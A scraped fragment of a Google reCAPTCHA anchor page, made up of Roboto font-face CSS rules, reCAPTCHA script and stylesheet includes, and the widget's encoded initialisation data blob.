  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="99KWkdP1WkffE_X4ndLPiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="99KWkdP1WkffE_X4ndLPiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="99KWkdP1WkffE_X4ndLPiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMKwwrxawpdGScOmC2N/woXCmcOhwrXDojhYcX3CmyJDOsKJWUPCj1fDjX7CuMK8XsOWw4/CjcOuZ8O/e3vCmMOWwrRfw4QIaMOAwr/DuDXCi8KncAFjwrQBwr3CrwzDrijCiSEfwrNAAw/CrcOdwoDDtMKebcOiwqbCtgbDrCJ9Uj7CvhsSa1pwwrjCn8OEJMKfw4wcw7nCiFPCtMOROX7Cq8OGwoPCjFgnw6ZTwrPCsmHDpMORwqI/wqIyBjjDpDfCm8K+w4Egw5TClMKXwr7ChcKnGBg2wpXDhgJhBEPCv8K9IMOSIsKhwrJGWMK0FcKDwr8EEUBhEDt+wp7DokTCgWQMAcOvdmHDh8KyOkDCicKoKcOgw7B5HE/Cuj5seDDDqHBkwoNKwofDr2I2w5QUFcKLTl45NcOXw4QAwrJMWhpeGMO/w68lWMK9ccKlZcO4WwnCpsOtw4pQw6zDnsO5w4XDt8OQexrDh8K5C8OUMMKPIG3DhC3Di8Oyw4PCvcO6w798wq7DssOnw7nCssOFXGZmLcKlwp9Ew4PCkWJ0RV3DrUMqSsO+w4jDlsOyw4w5fMKeJsOSTMKYw7jCrgpOMcOSw4HDskfDk8OHUDggwp/DhQohI8OGYk7Ci8KHw5s1wqpLwoXDiDx3w7DDscOWw5DDomZQwoHDkMORP3ZcwonChMKUTsKUwrRHY0Baw48ywrDDsGUawofCohdBdAPDtTPCiQLDu8KVCMO/[base64]/DtMKDWVVkd8KAwqENwqXDvyDDj1XDocKSwoQAZBcGXWo5wrByw4Iow6BJw6JcC3ESMU/[base64]/CocKzVcK3JMOxRsOiwrcyw63DgWhKw6A3XcOQw4LDi8ONZhYyw6nChMO7fMKcc143wrtsasOOwq1IHsKjD8OWwqAfw5/CgGERAMK1JMKqEW/DlMOcVMOsw77CogE7Ln9mElgmDCcsw6rDtQ1hZsO4w5vDi8OGw6rDhsOIa8ORwoHDscOiw5TDmRJufMO5dwjDsMOBw4gAw5jDqsOyMMK1dwXDkz/CmHRjw4bCicKDw7BsH3EqG8ODKFzChsOswrjDtkJTZ8OGRTLDgn1iw7HChMKUTDTDu35Ww7bCjAvCqwBJLWzCt0oGMTogDMKiw6rDmBrDu8K1Yk8uwpxLwqLCpEUkFsKrKQHDlAAzw4XCtns+R8Okw7HCkRB9cBLCucKlUQ81Vy/ChU5Mwo1Ew5QbUmIYw4YhCMKbWMKJAgBHI1pTw6PDksKIcELDujg0YgLCmFMya8KZDcK0w6BMB19Aw7Yvw7nChhTDscKxwoRrbWfDn8KyTnzCtRwQw61AJG9DIBxzwpbDn8Ozw7PCjMK+w7XDimvCiUdaJcOMwqtdfcKnBhDClE1Lwq/CjsOMwpvDgsOGw5jDnyzCuFnDqsKZwrAfwpTCrsODZFIbRcKow7jDpkrChibCnhbCm8KnPz4eBXkuBnRyw4o5w7AEwozCrcKJwqVRw4DDmB/Cg1LDsjYqG8KrAT95G8KiOcKfwqPCocKQWVhcw4TDvcKxwqh4w5/DtMKSeVDDiMOURS/[base64]/[base64]/w6w9TcKLccO1wrV5wo/DsXDCuMK7w6vDmUPDo0tWbhDDr8KDwo0owozDghvClcOpXMOUSMOjw6DCssOBw5pbw4HCtyTCmcOow6XCgm/DgsO9OMKyPsOUQC7Dt8KoSsK6EHx2woZkw4PDsnjDv8O6w4JjwpIGe3Ncw5zDiMOdw4nDq8Odwp7Du8Kuw6oWwqZFE8KfZsOzw5/CisK/w4PDksKCwqEdw57DqA1oS0QHesOQw5kZw4DClnLDkDnDicO3wrjDkj7CocOswrBQw6nDvmHDhiw9w4Z/JsO5f8Kjd2HDusKAwpI2HcKnejsabsKTwrx8w7XCvH7DlcOOw5gIDlYaw6k2b2xgw595V8OUGUfDpMKGaGrCs8K0G8KdLzPCgi3Ck8OZw6nCi8K5LS5Zw593wq1HGwpkasOIOMKawo3CsMOeC0fDucOhwpEnwq4Zw4Z/wp3Cn8K8TMO9w6zDukLDsELCrMK2CMKAMxoEw4bDgcKTwrDDjwtuw6/[base64]/DjsKSMFRbS8Osw4fCn3HDiGUywrlsecKkw5PDt8OdBQ1dbsOLwr3CrS8Sd8Oyw6zCnWbCq8Osw6p9J2Jjw6PCji7ClMKJw5IewqbDg8K/wq/Dtk53RUjCscOMDcKUwpXChMKZwokOw5PCpcKuOVTDnsKNdkTCgcKAdS/CpATCjcOBdxPCsjvDm8K4w4J8NMOfQMKCcsKnAB/DpcOxScOnAsOWR8K+w63DhMKiXw5iw4TCl8KZKWPCgMO9M8KZDcO1wp5kwqR9X8KQw5TCr8OMf8OzWQvCrV/DvMOHw6oJwp1yw5ZswoXCmHrDv03CoRrCqhbDrMOSVMObwoXCgMOowr/DvMO7w7XDjWAPB8OFQVHDngEbw5jCnyd1w5t7eXjDogjCgF7Cv8OBP8OgT8OCGsOYSBRTLFgZwpdFNMKzw6bCrnwJw5ksw4/DgcK0RsKfw4Fbw5/[base64]/DgMKSS8OsbsOSGsOIw6RxAMKAKxIMX23DjF/DmcKPw4NuCH7DonxuWgpITCkzEMOMwofDqMObfsOqSUoUVWHCpMOpTcOXPcKFwrUpWcO0wrQnEMO9w4c6bFgUGHNZREQLFcKiI1nDrEnCrzRNw5F5wozDl8O6FlVuwoYbT8Osw7nCq8OFwqjDkcObw4bDg8OGWsO9wqFrwqzCqUzCmMKkbcOVf8K/UwXDgGtkw5MpXMOPwoHDpmtdwoU+YMK+CxTDm8ONw58JwonCoXIYw4LCl19Yw6LDjT0twql5w6JsBHzClcOuDsOQw5cKwpfCrsO/w6HCijvCnsKGM8K3w4bDssK0YMO/wqbCo2HDvMOyM3jCv2YYZ8KgwqvDp8K8dSJow6VGwrIdG3p8c8OPwp/Cv8K4wrHCvF7CiMOaw5IRDjXCo8Oqd8KCwo7ChykQwq7Cq8ONwoUvJsOIwoVLLcKgOibCv8OfIhzDon/Cly7Dsg/[base64]/ClcKbwplVw6XDhxQyw4IWw73DvB3Dom3Do8Kxw43CjA3DiMKJwqvCgcOCwp4bw4HDti9FS0Bqw7dPdcKOaMKiFMOnwpZhFAHCqmTCpDfDtMOWMW/DrsOnwoTChy5Fw6vCocOEMBPCtkBRa8K2biHDpmgZQHFJD8OyKR8BRUfDo07Dtg3DlcKLw7PCs8OWRsODc1PDgsK2IGINHMK/w7hkFhfDlT5ESMKew7zCl8OKScO9wqzChkDDssOPw6YywpPCujHDp8Odwpdnw7FVw5nDp8KFHMKVw4FMwqjDjw/DsRx/w7rCjQXDp3XCv8OHU8KpfMOCW2Y/wqwRwoI0wp/CrzxvQFU/wohyd8K/JG4aw7/[base64]/DlMO1bT8/[base64]/Do3LCtTwIXmN1w5w3w7/[base64]/[base64]/w6nCuTs4Fk96w4PDicKfdi/DvsOowo5UQsKZw6ATwo3DtBPCscODdwZ0HzBhbcKsQmYiwo3CjWPDjn3Cgk7CgMKyw4HCglRSTFA5wozDlQtTwrd9woUsJ8OlASjDqsKEHcOmwoZLScOZw4/[base64]/[base64]/Dj8KbwpnDn8Kvw7HDilrDqWTDr8OeRcOIw5bDhcKVRsKtwrHCpAhWw7ZKH8KNwowWwpMzw5DDtsKGLcO3wrRqwqtYGQXDq8KqwoDCj0JdwpjChsOjTcONwpgaw5rDqjbCqMO3w4fCmMKhcgfDmgzCi8O/w7wfw7XDtMKhwoATwoNpLSLDlU/CugHCpsOJOsKpwqE6Mw3DscOAwqVKfCPDjcKIw77DkRfChcKTwoPDusO+e0ZoUMKYJx/CssOOw6AYbcKuw7ZVw64Fw6TCr8KeCE/ChcOCEQYRGMOLw7JHPVVBFQDCkGHDtykvwpRnw6VuHxdGAsOuwoYlDGnColLCtlQ3wpJbQW/DjcOdPU/DocKwJlrCtMO3woZrEX9OaRw9IhjCg8OZw5HCuEfCkcOYScOdwqlkwpkzSsKPwoB4w4zCn8KHGsKkw5Jmwp53TMKvE8OBw7QWDcKbAMO8wpIKwqgoTXNBVlMGQcKPwovDtx/Cq3wNImTDu8KjwrjDo8OFwovDtsKBASItw48QC8O0DlrDjcK5w7lXw4/Cl8OBEsOpwq3CrGdbwpnCqsO1w6tBAhJ3wqjDv8KjQSpIbkTDssOEwrfDjTYmbsKBw7XCvMK7wobCq8KmIQ7DsmfDvsO4I8Oyw78/L0siMybDpVxnwpTDrHY6UMOIwpfCocO+TyETwooCwpnDtwrCt3ULwrM9RcKCCB57w6jDunLCjBFkd2bCkTByTsKKEMOWwoPDo2E5wotSf8OFw4LDjMOsBcKWw7rDmMO6wqxOw4UCFMKPwqHCocOfPA9UOMOaQMOlYMO1wqRNBkQbwpBhw7UMW3teMQHCqVxrBMKtUl0/IWs/w5hzH8K3w7HDgsKcCDNTw5VjCMO+AcOCwr9+bkfDjjI/bMKae2PCscOZS8OowrB3NMKKwp7DrxQlw5wAw5dJasK1HQDCssOEBcO8wpLDssOJw7lgR2LCmFjDvigzwo8Mw7vCuMO7TmvDhsOCNmXDkMOlRMKOHQHClR1dw71gwpzChDQKOcOYYRkDwpcpNcKDwo/Drl/CjQbDmDrChsOqwrHDpsKZWsORWmk5w7VVVkJjTMOXRE3CnMOYEMKLw59CRSvDjhcdbWbCgMK0w5Aob8KDazIKw6ciwqRRwrVWw4LDjHDDv8K9ehtlMcKDSsKtIMOHY0R2wrPDvx4Ow4thfwnClsOhwp42Xm1fw5I8wo/CpsKwI8ObODRpX1PCkMOGQ8Odc8KeLH8/M3bDh8KDEMOxw5TDmALDrl16JHzDsD1OP0w9wpLDsRfDugzCsnfCr8OKwq7DvcO0NsO/[base64]/CphBxwoTDi8KnOS4UGANUw6Uqwq/[base64]/[base64]/ChcKyFGvCosORZcK0b8ORwo3CucK5w5Afw4hNwqkrdsOtLsKkw6PDq8O3wrISL8KYw5hlwpPCvcOoGcOIwrVfwrUIb2htAmQ/woDCqsKWbsKpw4IKw7zDqcKoIcOnw77CuwDCny3DmRcHwowmAsOfwq7DuMK8wp/DuATDlxcvAcKJWBhFw7nDosK/f8OJwpxRw7lzwofDpCXDkMO1AMKPc0Afw7Vkw6sqFC0Awo1swqfCsDIcw6hyUsOkwqbDi8O1wrBqPcOhVRd2woAxasOpw4PDk17DsWI/[base64]/[base64]/Cr2VXMcKjezzCjTbCrcOxw7zCg0llexXDl03DlMOIVcKEw4zDrHnCgHDClFttw4jCtMOvZHTDmRUCTyvDgsOfesKjIl3DgxHCicOaGcOxRcKHw7zDv3MQw6DDkMKzHxUyw7zDvCzDvjZiwrFZw7HDm1VKYCDChA/DgTFwDG3DjQTDjE7ChhTDlA1UOAZeH3nDlgZZDmo+wqF+R8ODRnENWRPDt25Mw7l/a8Oja8OWdFpXb8OrwrDCoD1uW8KxfMOxasOQw4U2w74Rw5zDnH0Ywrs/wpLDhA3CicOgK2TCgC0cw5zCnsOxw7prw6V5wq1GL8K7wpljw6LDkSXDt3EiRz1swq7CkcKOfMOpJsOzZcOcwrzCh3TCqUjCrMKCUFZXdXvDtkVyHcKhL0dVCsKfOMKEUmc/GDMoWcKVw7gGw7Erw77DpcKpY8OPwpkhwpnDkGVnwqZIa8K+w70wPkRuw45TesK7w4hjP8OUwp7Dm8O9w5U5wo0KwpxCBm41JsO3wpRlQMOEwqzCvMOYw5B0fcKDOT1Ww5AxW8Okw6/Dij9ywpfDkG1QwpkUwprDnsOCwpLClsK0w5fCn143wpjCjjxyAgXCmsK2woYtHF8qNGHCjEXCmDZ/w4xYwqvDjHEBw4vCtHfDmiHCjsKwRDvDpnrDoUokMDPCl8KqRm5Xw6PCuH7DnQzDp3FOw5zDmsO8wpHDmT5Xw6ouUcOuBsOow5PCpMOzSsKAZ8KWwpXDgcKwE8OnZcOoIsOzw4HCpMKuw4RIwq/Dujsxw4ZjwqMWw44jwpPDnDjDlATDgMOgwqvCgm07wpXDucOZK188wrjDoWXCmgnDlmXDsEtvwo0Iw5YUw7woHg44AGBaBcO1I8OZwqpVw7DCsUMwdGAGwoTCv8OAKMKEBXElw7vDqsKVw73ChcOowrsUwr/Di8K2LcOnw5XCtMOxNVI0w7XDl3TCuhrDvlTClRbDqX7DnFdYA00pw5NMwrLCthFsw7zCnMKrw4XDjcK+w6RAwqAVR8O8wqJzdFVrw6EhIcODwqI/w5MSOSMTw6YCJi7DvsOkZD9EwojCozXDlsKtwpzChsK6wojDn8KGNcKEWcKbwpEFKl1jIT7Ci8KxXsKIccKXfMOzwqjDpj/[base64]/dSjCgQFTwqsDwqnCj8OSOwTDosKMw4NNwqLCn3HDuGbCgsKleg8We8KCRsKswobDncKJWcOKdA9pA